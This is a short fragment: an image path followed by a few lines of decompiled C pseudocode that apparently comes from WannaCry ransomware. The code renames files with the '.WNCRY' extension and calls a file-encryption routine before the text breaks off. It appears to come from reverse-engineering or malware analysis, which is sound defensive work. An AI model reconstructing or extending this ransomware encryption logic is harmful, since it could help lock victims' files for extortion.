 LABEL_6:
wcscat(v8, L".WNCRY");
goto LABEL_8;
}
wcscpy(v5, L".WNCRY");
LABEL_8:
if ( GetFileAttributesW(Destination) != -1 || EncryptFile_10001960((int)this, (int)v3, Destination, a3) )
{